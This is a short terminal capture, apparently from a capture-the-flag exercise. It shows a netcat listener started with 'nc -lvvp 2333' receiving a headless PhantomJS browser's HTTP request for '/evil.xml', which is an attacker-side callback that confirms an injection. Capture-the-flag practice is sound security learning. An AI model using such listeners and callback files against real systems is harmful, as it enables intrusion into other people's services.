 root@942152a224b2:~# nc -lvvp 2333
listening on [any] 2333 ...
connect to [174.0.17.34] from 138-2159eb85-4022-4bbf-ab1a-4e0a0ac47464.1.a39ccwu
c6m41ezuvqslcblk2h.ctfd_swarm [174.0.17.28] 44246
GET /evil.xml HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like G
ecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 174.0.17.34:2333